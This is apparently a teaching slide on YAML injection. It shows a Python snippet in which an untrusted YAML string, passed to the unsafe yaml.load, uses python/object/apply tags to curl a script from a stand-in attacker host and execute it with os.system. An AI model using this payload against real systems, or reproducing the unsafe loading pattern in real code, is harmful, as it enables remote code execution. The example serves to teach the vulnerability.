 Injection
YAML
A1
user_input = ''' 
key: !!python/object/apply:subprocess.check_output 
args: 
- - 'curl' 
- '-o' 
- '/tmp/xxx.py' 
- ‘http: //coolhacker.com/exploit.py'
key2: !!python/object/apply:os.system 
args: 
- 'python /tmp/xxx.py' 
'''
data = yaml.load(user_input)
 